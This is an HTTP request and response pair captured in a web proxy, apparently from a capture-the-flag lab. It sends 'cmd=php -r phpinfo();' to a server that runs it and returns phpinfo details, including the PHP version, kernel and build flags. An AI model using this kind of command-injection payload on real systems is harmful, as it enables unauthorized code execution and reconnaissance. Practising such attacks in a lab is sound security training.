 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2ze2oi5b528swlgic1au.cloudeci1.ichunqiu.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 21
12
13 cmd=php -r phpinfo();
Search
0 highlights
Pretty Raw Hex Render \n
4 Connection: close
5 X-Powered-By: PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length: 24855
8
9 phpinfo()
10 PHP Version => 7.3.33
11
12 System => Linux engine-1 5.10.134-15.1.2.lifsea8.x86_64 #1 SMP Tue Aug
29 07:26:14 UTC 2023 x86_64
13 Build Date => Dec 21 2021 22:04:40
14 Configure Command => './configure' '--build=x86_64-linux-gnu'
'--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--with-pic'
'--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-password-argon2' '--with-sodium=shared'
'--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl'
'--with-openssl' '--with-readline' '--with-zlib'
'--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
15 Server API => Command Line Interface
16 Virtual Directory Support => disabled
17 Configuration File (php.ini) Path => /usr/local/etc/php
18 Loaded Configuration File => (none)
19 Scan this dir for additional .ini files => /usr/local/etc/php/conf.d
20 Additional .ini files parsed =>
/usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
Search
0 highlights
Re
Re
Re
Re
Re
Re